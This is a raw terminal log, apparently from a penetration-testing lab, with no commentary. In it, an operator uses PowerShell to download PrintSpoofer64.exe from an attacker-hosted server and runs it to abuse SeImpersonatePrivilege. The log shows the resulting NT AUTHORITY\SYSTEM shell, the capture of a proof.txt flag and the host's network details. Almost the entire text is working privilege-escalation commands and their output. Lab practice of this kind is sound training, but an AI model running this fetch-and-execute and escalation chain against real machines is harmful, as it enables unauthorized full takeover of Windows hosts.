 C:\xampp\htdocs>powershell -c iwr -uri http://192.168.45.232:8000/PrintSpoofer64.exe -o print.exe
powershell -c iwr -uri http://192.168.45.232:8000/PrintSpoofer64.exe -o print.exe
C:\xampp\htdocs>print.exe -i -c cmd.exe
print.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\proof.txt
type c:\users\administrator\proof.txt
The system cannot find the file specified.
C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
a1686644df0d049a00c75ff448f59d1b
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9af:9736:c7f6:e8b0%5
IPv4 Address. . . . . . . . . . . : 192.168.212.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.212.254
C:\Windows\system32>
[0] 1:zsh*Z